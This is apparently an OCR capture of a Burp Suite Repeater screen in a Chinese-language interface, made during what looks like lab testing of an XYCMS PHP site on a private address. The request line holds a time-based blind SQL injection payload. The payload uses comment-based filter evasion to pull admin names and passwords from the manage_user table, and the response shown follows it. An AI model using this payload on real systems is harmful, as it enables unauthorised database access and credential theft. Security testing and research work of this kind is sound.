 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Struts Finder APIKit Authz BurpCrypto HaE FastjsonScan log4j2 RCE
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
发送 取消 < > 目标: http://192.168.2.63
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /sqltest/showproducts.php?id=
12%20and%20~if((substr(length(hex((/*!11441/*!11440select*/%20group_concat
(m_name,0x7e,m_pwd)%20from%20manage_user))),1,99)=75),sleep%20(%2020%20),1
) HTTP/1.1
2 Host: 192.168.2.63
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
不延时的
Search... 没有匹配
响应
Raw Headers Hex MarkInfo
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Oct 2022 03:21:20 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Content-Length: 5097
5 Connection: close
6 Content-Type: text/html
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <link href="style/index.css" type="text/css" rel="stylesheet" />
13 <title>
XYCMS企业建站系统PHP版http://127.0.0.1/
</title>
14 </head>
15 <body>
16 <div id="contain">
17 <div id="head">
18 <div class="h_logo">
19 <img src="/uploadfile/image/20120410/20120410045313_13301.jpg" w
20 </div>
Search... 没有匹配
完成 5,276 bytes | 5,696 millis